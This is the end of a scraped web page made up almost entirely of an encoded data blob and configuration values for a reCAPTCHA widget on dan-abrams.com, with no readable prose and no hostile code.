worCjMK5w7p5DcOGKcOew6wtw77Cl8OSwpplecOUfcOKPHHCosKbw7kaw7F7bmhnQMK0wqM/w4cGwpkNKMKkwpcuwqsfMsO0AsOMw6oGwqLChk7CicKYw7XDtcKxCwg+KsOrdQfDrsOpw7tNw6TDl8KyUsOmw53CisOQw7osVMKfwpUHVzDCii4oesOgw7nDgcO6wog/c0DDsz7DjMOCWQ/DvjF2G8KIIn3Do8O/UcOSF8OEwqZYYsOCw5/CpcO1wpjDrCwfKQjDsg5Jw7FswoVZQMK7wqTCiMKrw6Q4w7vCuj5ewprCjcK8wrzCrkIFwpZ9wpNLF8KLwpjCvSrDkmvDmMOxR8KRwp/DnsKLD8KiwojCicOZw4Rjw7lkfHfDm8KfOx12wovCscOJwr7DqsKrwoxQwq7Dh8O6wp0Hw7nCr8OKwrnCpsKyexcHFBrDhcKhPsOIeizCtTQ1L3nClAR0w4XCuSHClsKUwr0rwr8dWXp/Y8KJw7sDJHd/woTCpwAlw7/Dp8KTT2ZDwo4fwo7DocKJM8K/wrbDqklaw47DgsOdUWvCosKYwrXComsDDW5Yw6ZpNsKuXAHCggbDocO9NsKmHsK/wr7CjyXCo8OjR8KIwonDvMKpA8ODwrNDw7XDigd9LcKhw69vEirCsU3DlMKewozDj8O7w6pPwpLCvl1IEMOvw5JywoRMw5p3w53CocK0N8KowpDDqcK+CDtrfQDDuxNRCcKOw7Ytc2YzR2rDkkTDiMK9w7QBM8K/w5BPfcK7w7/CkMKeV8Kaw6tPwoV6w6vDtAvCiAPDqcOYHcKha8OywoDDlmV+Uyo7wrHCrcKDRMOPwpxfOMO/ICHDhsKfw4bCkRbChsKow4zCgsOsEsOTfyR6ScK0MX4kwrJUw57DnRZywoBSw7UWQCbDq8KYw79lIsKEwpPCvjlgccO9w53Dm17CjSENw7IAwo4yUsKSeEcywprDsMOJEH8Ow4Ycw6TDtxlpw4XChSJEWzTCsw0+Z8KWw5rDhRxiCcOWd1UqC8OvagsTw7nCksK/[base64]/DoMOFATRWw6gIwrNdwp/CkwnCmsKFNsOLw53DuRwbwrFPwotBwql8woXCvkfDpnfCvn1Ww6PCpsKVwpTDlFDCj8Ogw7rDog/CoybClR/DoMO9TXDDrBTDicOUwrHCvsOnKMKrHsKxF8O8H8Oqw4zDncOWwo/[base64]/[base64]/DvMOtw5HDnsKoRsOQwpjDrMO8N8KDwo7DlMO1WsO/wrFIM8Kkwo/Cj8OvW8KFJMKoDgvDqyYWwothw4XCkcKqIcOXw5HDi15hwrrCnMKxw49+ag/DmcONScKzw7HCv1rCsBk3wpgKwqEcw79aPAfCqCATwpTChcKQdMOYNjXChcKiwosuw67DhwRVwrF0HjXCuH/CsAl/wp05wpN5w5h1RVDCsMOjw4YSTk9idnI8VkBnSsO2cx4iw79Nw7/Co8OZwopSHW1Bw4MoISFswp7DpMOwL1nCj1FaMcKHU1QpccKYw4zDvcK9w7gYVcKOKX4tO8OZS8KFwoZhW8KdTRPCm8KvwoLClsO+FcO/ZRTDpcKRwqTChB3CpMOdw6Vnw6NTwrLDusKMwpo1NjJTYMK/w4wNw5fCpjV8wqAaRcOXw78mwp5yJcKOYcODw6/DrsKnM8KEwr5RwqHDosKBHAZXFMK3LyPCisOywppjw6xgwr8lwp3DosORQMKPwoXCmcKywo4/b2/DiMKCw4jCiMKJFDNdw6nDr8KjNwHCo8OlwqXDsMOmw6zDtsO3w4IVw53CssKMe8OhTMOfGVDDplzCksK5bivCmMOuwqfDrsOwUWstKl1fw7QWwp9Tw7YUwpt/GhDCkm7DkmDCh2cMfcOtPh5jwpEHwpXDvxjCicOQw7NWF8OoEgDDjTrDhcKQDnDDnmrCqTUsG8KLc1cda0zDvsOgw4clwo0wZsO1w5vDh1rDpMOGw4oBwrnCq3LCoylgZxLChQwfQsKDJMKgJsOIdsOJJcO2Yl/Dl8O9F8ONw5nDlMKcJsKmw7l0DU7CvXbCkS3Ck8Ofw5ZUL0rClxLCg1ZQw4xbw694w6Jcb21LwrcoBcO4w5lbwqFXJ1HCncOgw7XDhsObwoQ6eh7DugotM8OCb8Obw6wHwp/CgMOaCcOfw6XCr1rDvRbChGbCnE7DssKqJXvDnhh0ZCXCh8Opwq7DjsKgwqLCm8OEworDtTF8S3xiwrDDty5ORy4dJ3gGUMOQwqbCsQ5Xwq7Drxg0wqoCFMK7JsOZwpPCjcORAQ/[base64]/DnsKGTznCnsK2TSPCpA3DqwnDv8OewqPCsMOYDMK/R8OBw400MMOKfMKvw4wxZVnDrGTCgMOAw5PDgmgtN8Kww6QDTWZPSjMzw5LCq33CjFkDdHfDklrCvMKOw4rDusOIw4DClEdqwp3DgkzDrsO5w5XDq3tBw5VjCMOLw5TCo0U3wpHDhsKvw7ZKw4jDi1jDtnPDtk/[base64]/DjsOtwocSw4rDrMKcw6EwwpPDp8Kzw4zCicKXw7ZBBgHDmsOiKsODwqPChnxMwq3DpXpVw5whw6U8AsK6wrUew5g0w5/CshNPwqrCgsOHdlbCsAgWdQUiw4h9DsKjUzoRw6xSw4bDl8K+dcKEasKiOxLDpMOpRQjCl8OtOWQWRMOKw4jDt3nCkDAaZMKHaFbCvcKIVAcXbMOfw47DncOIEUI6wozCgB7CgsKQwofCkMKnw4kvwpHDpToew4QOw5pyw7lgKDTCo8OGwqwowowkKl0/w6BEMMOHw7rDlR1zEcO2fcKxHsK5w6fDncOXBsKnLMKqwpXCriLDtn/DoRjCt8Kmwo3CgcK6eHHDtUVGVcOowrPCjElmfwtUYGBWQ8OHwohdAjUpJExIw7Exw5wNwpprP8K/[base64]/KwLCpMONGD9NDx1RbB1eDsOBY2fDgxPDk00XwrTDvVpRw496wo3CkmvDvQllN0vDssKtXWHDi28yw7/[base64]/[base64]/CiiBYSQHDtsK3wqzDs8OBHA7CujnCm8O7w7PDqBrCh8Obw4hMSg/[base64]/Cn8Kmw5lFw5Ekw6VlUnvCmGLDgcK5ZMOcw4ATw6HDqU/Ck8OVA2sHF8OLLsOsLm3Ct8OKPjsaMsKhwp1QTFDDjEtQw5kbdMK7H3Qnw4rDklLDjcOewoZoDMOkwrTCvGsQw6FRVMOzNirCmn3DtA4KdSrCn8Oyw57DkBAsZF0QE8ONwpwUwrQGw5/[base64]/[base64]/Cq8KTw5zCt1p3IcKQw4nCucOGPcKwM8O7w4gwwqfChMOke8OIf8ONQMKHWBLCnjtow4TDlsKCw7jCnzrCocK6w4N2EVTDhFRrw61dRETCoQTDkcO9RnxJU8KTFcKvw4zDrERlwq/[base64]/[base64]/VxsLJEwyN8KOw6nDtQrCvhHCmB4Uwq8JwqfDig/CqmpFJMOewqvDq0HDmsOHKjfCmH5lwpDDkMKAwpJjw6ZrUMK+wpXDuMOJCFlPUBPCmA8XwrInw4dDE8KrwpDDocOWw7xbw6AUeHsrd1fCnsOpODPDhsObc8K3fxLCg8K/w6bDsMO4NcOiw5siYBAZwoXDncOGU3nCpMOhw5bCr8KuwpkYH8KzY0oHDm5RVcOqWsKUQcOUfSLCiRnCu8O5w51kGi/[base64]/Cj3BHwr9DwqzCjsO0wo3CjCjCg8KRYcKUwoXCucKcVA/DisKQwqjClgXCsFUBw7LClAANw79gYC3Co8KawoLDpGvCuW7CgMK6w5Jcw60yw4MGwqsiwpbDhT8wIsKWasOzwrLClB1dw5xuwqt4JsOIwp7CsAjDhMK4PMOxIMKKwqHDqQrDnldfw4/CksOMw6Bcwpdww4zDscKPVF/DqnN/J1vCjAXCiCvCtRNSfSzDqcKoczIiworCmx3Dp8OfA8OvK1NyW8OnesKOw4/[base64]/CtWzCpcOTw6XCkF1uPirCksK2w5xDKsKSwq9rwpTDt2zDoj5Qw5xAw6J/wqXDnDIhw5hKFcKmRS18RA3DusOtSQPChMObw6NlwrV/wq7CssOcw5hoL8O3w5lfJT/DpMKaw5Afwrszf8O+wplgLcKCwqPCiX/DqlLCs8ONwqtjZmsIw7xiQ8KYd2QPwrEMDMKLwqrCj355HcKvWsK4UsK2DMOpayzCjUPDqcKQJ8KrUxw1w61fEH7CvsOxwpNtcMKcCcO8w4vDvh/CuxfDlS5bBMK0a8KRwp/DjkPCmC5nSH7DiC06w6dvw7Bgw7DCjE/DlMOFcDHDlsOfw7NNH8K3wqDDsVbCrsK0w6AXwpd7e8K6esOaN8KaTcKPMsOHYFbClEDCrcOBw4HDln3CsjkBwpssPWPCtsKMw7PDv8OhM27DgQDDscKJw6bDmHluW8K3wrFmw5/DmRHDlMKgwo8vwpwVXWbDuB8KaxjDj8OXRcOQBcKMwr/DigMrZcOOwqkrw7rCn349cMOVwosmwoHDu8KPw7sYwqkyJ0hhw6MqYi7Ct8O8wpQfw7LCuQd9wrJAaB9gTl3DvkB+wrzDnsKQbcOZOcOlUybCt8K6w7TDpcKnw7pdw5taPj/CsinDjRMjwrbDlH0WCGvDsABgUQJsw4PDk8Kqw494w5HCjMO0N8OQAMOgBcKGIm1VwoTDkR7CpxHDtB3CoUvCusKGBcOwXG0XGU9AFMOUw4lNw6JcRsK7woPDnm8/[base64]/CssO+WE/DlMKYwpjCgxLDnsKLwrDDrzE5eAM1w6XDq8OvV0UCw74BGCEgID7DuxQEwqPCsMO0Nm4SaUovw4rCjQDDmxzCoMK4w7nDuQJGw71dw5oHAcKww5fDgFtHwqQQKkxIw7oMDcOHJDHDpyQfw5Msw6XCnHYgNDV8wqUBKMO2OGUZDMK5WMK/HkBJw7/DmcK/[base64]/wrcQAMOQOsOHw74tw7DCt8Ouw6IYIWjCpMOEwpPDtwbDpcO3RMOTw73CncKtw5PDoMKswq3DhiwHNV4dAcOyTy/DpDTCiVgKXAIJUsOcwoTDm8K5fMOvw7E/EsK4QsKiwr42w5IresKDw6EpwoHChHg9Xjkwwr3Crm7Dk8O3NTLCisKEwqIRwrXCmgXDnzRnw5dNKsK6wr1lwrEOK3XClMKIwq4MwrDCrg/[base64]/DlzNYB0vCnV/[base64]/CmMOGw6UBR8OyFwcaA8OiF0DCshLCn8OFdA9fZMKPbCUOwoVveHPDv3MtMmzCncKWwqpAZX/Co0jCpUzDvyQXw7NRw7/DuMK8wp/CksKBw7rDvFXCp8KfB0LChcOXIMKlwqciG8KGSsOMw44ww4J9Ml3DoBbDi10JTMKWGX7CtU/DoWsUKCovw4tewpRGwpxMw6TDsnXCi8KKw6QMIcORGUTDkgkwwqDDl8KHAGZUX8OjGcOAZzTDtcKQJSduw5khBcKDdsO0G1RmEsOsw4vDikFQwrUnwoTDklXCvC3CpxUkQ3bCj8Oiwr7ChcKVRQHCsMO0U0gdGHkpw7vDk8KmecKFZCjClsOIPBN/dg8rw4ERX8Kgwp7Cp8OdwqV7ccKvIXI0wqbCjzl/TcK0wrDCogc5VQpIwqjDtsOGeMK2wqnCuRcmPsKmSQjDpWvCukRYw7YrCsOwecO3w6XDoWDDq38iP8OswoVmaMKmw4bDucK3wqNjLUYNwo7CtcO1YAh9ZTHClg08bsOHL8KjJkZYw7/[base64]/DlWMVw6g9IcOwR8ORw6fDpDPDvR/DozPDrRFsWV0mwp8jwqjDgi8xWcO1D8Odw5hOeWktwr4HcFXDhTfDsMOqw6TDicKzwo8LwotUwo5Qb8OMwqMOwrTCtsKhw6Yfw7nClcOIXsOfW8K9AsOMHjU9wq4/w4Z6J8OTwqV4AyTDs8KnIsK2WhDDgcOEwpnDiizCncOnw741wro9wpgkw7bDrDE1K8Knbk93AcKnw7pJHBlbwrzChBTCujBMw77ChVbDs1DCo2xlw6YfwrrDhzpdLHHCiWvCmMK2w7Q/w7ZlAcKyw6fDmWXDjMOiwoJXworDhsOmw6/Cuy/DvsK2w5wBS8O2XADCrMOOwpl7R0tIw6tcZsOwwobClVzDqsOdw5PCjA/Cn8O7cVrDrG/CpSfClBV2HMKmZMK1PcKBYsKBw4RIcMK1Q2FqwoBMEcKrw7bDsycgMWFHd3kgw6jDlsK1w6AeRcO0MjMucztuOMOuKElQdQ9TG1dzwoY2HsOxw5M2w73CrcOywqJ5OSdIO8KVwph4wqfDhcOuaMOUeMOWwozCoMKcJ1EiwpnCiMKMJcK5bsKlwqzCnsODw4V3ekM/a8KsahtpHUEsw7rCuMKud1RaaXNQf8KSwpJUw4pTw740wrs5w57DqhwwC8KWwrg5BcOXwq3DqjRxw73DuX7CkMK2SU/Dr8K3WztDw6VOw4khw7kfCcOuecOlKgLCn8OdEMONejA5BcOgwrAmwp8HKcOqOmMzwp7CuVQAP8O3MmXDnGPDisKjw43DjlwYQcOGFMO4PlTDgcOMGHvCjMOZYjfDksKXVjrClcKCOC3ClCXDoQrCjx/Dm1vDhh8Jw6fCtMODY8Kvw7IMwophw4bCk8KPFlgJLC8FwqXDocKow60owqPCk3PCmCULA2nChMKTAg3DucKLWG/DvcKDBXfDvzfDqMOuJyfCijnDgMKVwr9cSsOYPgBvw5ZNwrXCv8Osw5VoO19rw7/Dg8Odf8ODwq/[base64]/w795wpvCt8Kew64wb8OMwprDvhIZZ8KlIcOlAV1Lw79fCxLDmMK4QMOLw74bScKKWn7Dh13CqsK8wrzCvsK+wqQqOcKtUcO5wo3DusKDw4B/[base64]/DmcOTEC/Dg2pHDwJcFcKGYsKXBwrCoS0Fw4UCCXfDvsKxw4bCpcOaDTkCw7HDlUVhXQnCgcOiwrbChMOlw5rDisKpw4/DmMOdwrl7bmPCkcKzNHUOIMOOw6wgw5rDt8OXw4DDpWjCjsKAwpDCu8KNwr0qecKlA2DDjcKlUsKrW8OVwqnCpEl4wpcIw4AaWsOGVDTDn8KWwr/Cp2XDvMKOwonCksOaEgkJw7PDocKOw6nDn0ljw4pldcKWw6olCcO/wqhbw6IFYVVyRnTDlRVIYlpsw6NNwrHDv8KLwpjDmRZHwoZgwr5XGnczwoDDvMORXcONccOubMOqVj8Cw45aw5HDhH/[base64]/w7XCg2xqwpDDj8OYWsKwwqDCg3XDuHk7w73DhSJ1ez9cHkbDhT1zVsOjfh7DtsOxwolNQixCwqwbwoYsD0/CiMKND31gEEcnwqfCj8OqOHvCpFvDkEUeF8OTfMKMw4RtwprCksKAw4DCicOCwpg+G8Oww6oQGsKuwrLDtWDClsKNwrXCnHkRw7XDnGLDqhnCrcOWIj/DlkQdw5zClilhw4nDtsKWwoHDkDXCjcO+w7J0wpzDrUfCpcK4DQMCw5XDkWvDvMKmZMKuPcOQLx7Cl35hJsK+KcK2DTrCucKdw61sPiHCrH47GsK8w6fDusOEPcOqHcOxbcKjw6rCr1TCrznDlcKVXMK+wqZpwpvDmjBmSmnDpA/ChHcMCRFuw5/DjFDCicK5NGbCksO4e8KfCsKyZ3rCisKqwpnDisKoFg/DlGPDtDApw4DCoMKWwoLCm8Kiwql9ZQXCs8KQwp1fFcOWw4DDoQnCvcOmwpHDqWYgTsOawqVkFcKqwqTDqWB7NAjDukQQw7XDgcKxw7gPXy7Cvhx8w5/Cn2kbAG7Dg2NlZ8KzwqV5JcODdzZdw5XCsMKkw5fDksOowr3DgU/[base64]/QMOww4XCqsKVw4QpCMKfw4DCjz3CkCXDhGIow6BIRF0pwp9qw7Qlw78uFsKVSj/DisKAXQ7Dl2vCgAXDvcKhbg0bw4LCsMOTeyvDmcKAYsKTwpkmc8Kdw4FzRVlXABAOwqXCvMOrccKJw43DlsK4WcOpw7dGD8KADFDCjWfDsGfCrMOBwojCmiAewooWG8KhbMK/KMOBNsO/cQ3DmsOZwoIyMQ7DgQd/w5vCryt6w5J8Znxuw7Mtw5Vlw6PCn8KBPsKxdSstw44gS8KswpzCp8K8YHrCtz4Jw7QmwpjCosKbHXbCk8ODcVrDpcKNwr3CrsO7w4/CssKNcsKUJkLDssKYD8KgwqsnRgbDn8O9wqk5PMKZwo3DgVwjRcOmXMKcwrHCqMKZMwXCrMKSMsKmw67ClCjCgQbDrcOyGQEUwovDjcOVagEUw4Bnwo0aEsOYwo5SM8OLwr/DqC7CowYLQsKhw4vCsnxCw4PDuXtAwpNKw646w6siLwDDjhrCgFzChcOIYcOxLMK/w4HCk8Kewr4yw5bDksKFEMKGw4J/woRwaT5IO0U1w4bCiMKRAwfDpMOcVsKgK8KJBGnCv8OCwpzDsksxdCbDvsKTUcONwoV8TCrDiXJvwpnDogfCr37DvcObTsOUVUPDmj7CsS7DisOPw5PCksOKwoTDsjg3wpXDqMKIIMODwpFcXcK5asK+w6AfGMKqwqd/csK+w5jCuwwgNzPCvsOuYhVSw75Zw4XCtMKOM8KNw6dCw5zClcO4L18dBcK3KMO8wpnCnVnCvcKWw4DDpcOuNsO2wr/DgsKQPhrDvsKJJcOdwqE7JSsaMMO1w5onOcOcwo3DpgbDqMKQRzrCinPDu8KiNsK/w7zCvsKNw4scw4Aew6wkw6wEwpjDhWdtw7HDgsOQcGtIw6UywqVlw5EVw5wNGcKKwpzCvDlgMsOSK8KRw4HCkMKwH1XDvmLCucO6Q8KJJljCp8K/[base64]/CmxnDjS15RHVOFsKNw57Dl8OjWsKWP8OvF8KNbD8DRgp3XMOuwptyHz7DjcKTw7vCviQfwrHCjExGN8K7dizDjMKtwpHDgsOiSl5OTMKWTVDDqgYlw4zDgsKoBcOywo/DpDvCh0/DqWnDj13CvcOaw4fCpsK4w6xzw73ClHHDocOlKAhPwqcLwqLDvcOwwpDDmcO2woVqwrfDg8KvD2bCpm/CmXlmEMOvcsKHA39aLlXDpkcHwqQ4worDixUpwo87wog5LgrCrcK2woHDuMKTRsOqNcKJa3HDiXjCoGXCmMKSEivClcK4EREJw4bDoFTCr8O2wpvDng7DkTtnwokDQcO6dApjwpgWYCLCrMKpwrlTwow/[base64]/CtcOnwoDCiMKXwofDiMK7czzDkWE7woMqTcKvM8OnSh3DngclfhdQwrPCmWleVQVpecKvGcOdwpc4wpxPQcKsJm/Ci0TDssOCVHPDhjZFGsKLwqDCgV3Dl8KEwrlOdBPDkcOswq7CtHA1w7jDqHTDhMOjw47CmHfDmAXDhMOcw7lLLcO0D8Kfw4RpaWrCv3hzN8OhwrUqw7vDpHrDiR7DqsORwpvCilnCp8K6w5vDlMKOUn5KCsKewp/[base64]/[base64]/DkRMRwo7DlsK1ORrDgkZtUcOWwq7Cr3/Dv8KFw4Rzw74ZdWYiASMNw5zCv8OTw68bH37CvibDnsOyw4nDiiPDqcOWEiDDjMKHGsKCVMK/wrnCpAjCpMKQw4HCrg7DhsOQw4nDlMO0w7VXw5V3S8OvbiPCgcOGwq3Di1rDo8OMw73DnHoXGMOxwq/DoFLCiCPDlsKYFhTDvDTCu8OGH3jCu1QsfcK3wozDmShocwHCg8Kzw7QKdnEowojDuzLDjV5TMFV0w6HCtRsbaj9DdSzCtVkZw6TDnlfCkxDDksKjwprDolU4wqBkMcOqw4LDn8KZwpHDlmM1w7N2w73Dr8KwOHQkwqTDscO2woPCtkbCpsKFIzJcwqNhQy0Ow5/[base64]/w4/[base64]/[base64]/[base64]/Ct8OHdxrDv1U0w6TCrsKCw5DCtVJAwpIJXWXCm8K7w4R4woN2w5kwwrzCjWjDgsO3UHvDlikkRynClsO6wqrCgMKmMQhawp7Dr8Kuwp9ww4VAw6xjZGTDjkPDqcOTwrDDkMK6w54Vw5rCpRrCnCpNw5TCoMKrahw/w7BCw7jCtmc2d8KEdcOLTcOBZMOrwr7DuFDDuMOuw5rDnWUWOcKND8OTPW/DrSlzXcKQbsKhwpnDqmUadgfDlMK/wovDlMKvwqY2AwDCgCXDhVkNHXJmw4J0AMOxwq/Dl8KYwpjCgMOuw7nCrsOqOcOUwrExPMKgfzI2VBrCkcOHw7Z/wrUewpl1QsO1wozDkgRJwqEhOVBUwrQTwoBPAcKkZcOjw5vDj8Ohw4lQw5bCpsOMwrLCtMO3QTDDoi/Dkzwbdg9SBW/Cu8OmYsK0LMKEEMOMLMOve8OcNcOow7fDpjlyasKPUks+w5TCoUbCksOtwrnCkC/DhS56wp9kwq/Dp14EwqDDp8KiwrvCtjzDr3DDsWHCqHUjwqrCvFA6HcKWdCnDosO7G8K6w5HCjgkXQMO+GU7CuDrCmBE8w4dxw6jCrwPDvnDDrhDCrnRlCMOAJsKHB8OAVHLDqMOdwooew73CiMOkw4zDoMOKwpTDmsK2wrHDvsOww44QYU1tbXPCpsKbB2RuwoUhw640w4PCkB/CvcOlKXzCsxXCmFPCi0s5aDTDtjVQazkFwps5w7wBay7DgsO1w7jDr8ObPRFpw5VqO8Ktw6k2wphEW8KFw5jChwoew6hlwpXDkTJGw4F3wq/DjzDDgkXCscOLw4vCn8KRF8KtwqrDklE/wrY7w5xRwp1LRcO6w5lOVndzCQ/DjGbCt8KEw4HCigXDosKoGSzDkcKOw5/Cj8OCw5PCv8KXwrUCwowOwq5abCd0w70xwoc2wo7DkAPCiCBpDyprwprDuD9ZwrfDuMO1w57Dv15gD8K/wpYWw63DucKtV8OeMlXCmWHCmH7Crywpw4cew6bDtTQePMOCX8KeWcKHw49EP2BpMTDDu8OzW2MswoLCmEHCuR7CosOpQMO2wq53wolewq0Lw4PCjj/CpD5sQz4NXXfCsS7Dp1vDkzxtA8Ohwoprw6nDunfCp8KuwpPDgMKaY1DCosKtwrEIwpPCgcK/wpM7csKzcMOUwrnCs8Oaw49mw4kxLcKswr/CpsOhG8Kjw4AzHsKbwqhxSWXDnxnDgcOyQ8OpRcOBwrTDpz4GU8OzUcO7wqBuw4VTw5pPw5tBKcOEfUnCk15iwp8/JWRaJGrCk8KQwroQd8OPw4zDjsO+w7N7fBVbPsOiw49Kw71EPh4IYVDCqcOcGmzDj8Ovw5oZAwfDjcK0wp3CvWPDjR7DrMKHWWLCtgMMLRbDrMO9wozClMKvYsKHEkBwwrMlw6/[base64]/DjMKywoDCnF3Dv2AQw7/DpcKUwqt7YMK1NXvCrsO7UG3DnjBRw61xwrwsDzzCm2t2w7zCisOpwrkPwqB5w7jCkV0yXsK2wr5/w5hGwoVjfXfCsRvDlh1cwqTCn8KOw5nDuXRXwoc2Pz/[base64]/DrknCum7CvQvDosOswpJyC8O7AcKcIsKiw596w7thwpgKw4FLw58BwpsHXH1aUsKFwqIUwoPCgA4zQQsNw7PCoG8iw7IZw7cRwrrDisKUw7rClwtEw4sMPMKqPMO8EMO2YcKgeRnCjgleQANXwr3ChcOofcO6AQfDlMKzTMO5w7crwpLCrXbCo8O8wp/CuiDCv8KXwrzDmVHDlm3CqsOnw53DhMOACsOYDsKgw5lVO8KOwqUsw7TCo8KSe8OWworDqnVowq7DjQgDw5tbwofCkgoPwqLDtcOZw5JDK8KQU8OCWS7CiRVVEUpzAsOKTMK9w7MnEEPDkw/CkyvCqMOtwqrDqFkNwqTDmWfCoTTCtsK7TMOqSsKzwqrDlcKpTMOEw6rCmsK+McK6wrFOwrQbWcKEOMKhBMOkw6oMaUPCicOZw5DDtX1dAUbCgcOTQcOewqNZHMOnw4HDtsKCw4fCvcKEw7jDqEvCqcOmGMK9O8KGA8O4w7s7ScKRwqc4wq1Xw6Y7RnLDuMK8HsO8Vl/Cn8Kpw7jCkQw1wqopc3lZwpDChgPCn8KgwooswqsmSUjDpcO+SMO8dm02H8Oww5jClX3DsFPCtMKOWcKaw71tw6LDvSgQw5sKwqvDo8KkThMcw79qTMKoJcO1Mzhgw5rDrcOuTw1twoLCi0www5JJFcK/w55mwqhJw6wGKsKlw7U3w4cBYSAiasOQwrgkwoPCmW83NXPCkBsFwpfDucOuwrUGwo/CkABiScOMFcKBWUB1wq8nwojClsOlG8ODwplMw40He8KOw4YGQEllP8KHNsKlw6/Dq8OiEcOXX2nDlXRlRSZcAzUowqTDssOJEcKnZsO/woPDkmvDnFPDjCx5wo9hw7PDuUMQJA9ACsOlcjVWw5XDiHvCgMK2w7tywrvCh8KTw5/DlsOLw4Z6wqXCr11CwoPDnsKBw7bClsKpw4XDrRpUwrM0w4HCl8KWwq/[base64]/FcKAwq0WOsKpYnhFwoTDmcKTwqA+wpgDw6sNB8O0w5bCtcOxE8OJNUJkwq3Cv8Ozw7vDsm3DlhrDl8KubcOPOl0jw5XCr8OHw5w\\u003d\x22],null,[\x22conf\x22,null,\x226Lc--qQUAAAAAB59NeQjW3ZfELPCc0lJv8YnuBQM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dan-abrams.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228rFD8nRbF3FXpUEafHu46t04sxsuvduGlpuAnrT9KmM\\u003d\x22,1,0,null,1,1768873721569,0,0,[26,182,66],null,[88,190,249,120],\x22RC-cRMKxP4CYMoNNw\x22,null,null,null,null,null,\x220dAFcWeA68x18eT85CcDVqYTarnvlSQXpSFn7t9vo1SzMWEEq29i121deEJMcmJrhmIjr2sXdwMB0wu8GHeBnHO9TooeLBfuTwJw\x22,1768956521590]");
    </script></body></html>